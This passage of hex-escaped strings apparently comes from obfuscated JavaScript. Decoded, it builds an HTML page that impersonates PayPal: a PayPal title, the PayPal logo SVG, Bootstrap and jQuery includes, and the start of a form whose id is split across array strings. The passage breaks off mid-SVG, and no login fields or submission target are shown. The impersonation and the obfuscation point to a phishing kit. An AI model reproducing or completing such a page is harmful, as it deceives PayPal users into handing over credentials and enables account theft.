F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34